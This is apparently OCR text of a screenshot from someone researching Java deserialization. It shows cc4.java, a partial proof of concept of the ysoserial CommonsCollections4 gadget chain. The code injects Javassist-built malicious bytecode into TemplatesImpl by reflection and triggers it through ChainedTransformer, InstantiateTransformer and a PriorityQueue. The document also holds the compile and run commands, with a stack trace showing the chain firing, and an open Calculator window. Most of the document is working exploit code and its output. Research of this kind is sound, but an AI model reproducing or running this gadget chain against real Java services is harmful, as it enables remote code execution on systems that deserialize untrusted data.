 File Edit Selection View Go Run Terminal Help
ysoserialresearch
TemplatesImplExploit.java
cc4.java
cc2.java
cc4.java
14 public class cc4 {
15 public static void main(String[] args) throws Exception {
35 CtClass superC = pool.get(AbstractTranslet.class.getName());
36 clazz.setSuperclass(superC);
37 final byte[] classBytes = clazz.toBytecode();
38
39
40
41 byte[] maliciousBytecode =classBytes;
42
43
44 /*
45 * Till Line 58 we are creating an Object of TemplatesIMPL class and using reflection to set the _bytecode,_name and
46 * _tfactory , as these are necessary fields.
47 * Why can't we use the normal getters and setters(FigureOut)
48 */
49 TemplatesImpl templates = new TemplatesImpl();
50
51
52 Field bytecodesField = TemplatesImpl.class.getDeclaredField("_bytecodes");
53 bytecodesField.setAccessible(true);
54 bytecodesField.set(templates, new byte[][]{maliciousBytecode});
55
56
57 Field nameField = TemplatesImpl.class.getDeclaredField("_name");
58 nameField.setAccessible(true);
59 nameField.set(templates, "Exploit");
60
61 Field tfacname = TemplatesImpl.class.getDeclaredField("_tfactory");
62 tfacname.setAccessible(true);
63 tfacname.set(templates, TransformerFactoryImpl.class.newInstance());
64
65 //templates.newTransformer();
66
67
68 ConstantTransformer constant = new ConstantTransformer(TrAXFilter.class);
69 Class[] paramTypes = new Class[] { Templates.class };
70 Object[] argst = new Object[] { templates };
71 InstantiateTransformer instantiate = new InstantiateTransformer(paramTypes, argst);
72 ChainedTransformer chain = new ChainedTransformer(new Transformer[] { constant, instantiate });
73 PriorityQueue<Object> queue = new PriorityQueue<Object>(2, new TransformingComparator(chain));
74 queue.add(1);
75 queue.add(1);
76
77 }
78 }
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
C:\Windows\System32\cmd.exe
E:\ysoserialresearch>javac -cp ".;commons-collections4-4.0.jar;javassist-3.12.1.GA.jar;xalan-2.7.3.jar;serializer-2.7.1.
jar" cc4.java
cc4.java:1: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
^
cc4.java:3: warning: AbstractTranslet is internal proprietary API and may be removed in a future release
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
^
cc4.java:7: warning: TrAXFilter is internal proprietary API and may be removed in a future release
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
^
cc4.java:8: warning: TransformerFactoryImpl is internal proprietary API and may be removed in a future release
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
^
cc4.java:35: warning: AbstractTranslet is internal proprietary API and may be removed in a future release
CtClass superC = pool.get(AbstractTranslet.class.getName());
^
cc4.java:49: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
TemplatesImpl templates = new TemplatesImpl();
^
cc4.java:49: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
TemplatesImpl templates = new TemplatesImpl();
^
cc4.java:52: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
Field bytecodesField = TemplatesImpl.class.getDeclaredField("_bytecodes");
^
cc4.java:57: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
Field nameField = TemplatesImpl.class.getDeclaredField("_name");
^
cc4.java:61: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
Field tfacname = TemplatesImpl.class.getDeclaredField("_tfactory");
^
cc4.java:63: warning: TransformerFactoryImpl is internal proprietary API and may be removed in a future release
tfacname.set(templates, TransformerFactoryImpl.class.newInstance());
^
cc4.java:68: warning: TrAXFilter is internal proprietary API and may be removed in a future release
ConstantTransformer constant = new ConstantTransformer(TrAXFilter.class);
^
Note: cc4.java uses unchecked or unsafe operations.
Note: Recompile with -Xlint:unchecked for details.
12 warnings
E:\ysoserialresearch>java -cp ".;commons-collections4-4.0.jar;javassist-3.12.1.GA.jar;xalan-2.7.3.jar;serializer-2.7.1.j
ar" cc4
Exception in thread "main" org.apache.commons.collections4.FunctorException: InstantiateTransformer: Constructor threw a
n exception
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:124)
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:32)
at org.apache.commons.collections4.functors.ChainedTransformer.transform(ChainedTransformer.java:112)
at org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.java:81)
at java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue.java:649)
at java.util.PriorityQueue.siftUp(PriorityQueue.java:627)
at java.util.PriorityQueue.offer(PriorityQueue.java:329)
at java.util.PriorityQueue.add(PriorityQueue.java:306)
at cc4.main(cc4.java:75)
Caused by: java.lang.reflect.InvocationTargetException
at sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
at sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:57)
at sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
at java.lang.reflect.Constructor.newInstance(Constructor.java:526)
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
... 8 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379
)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:409)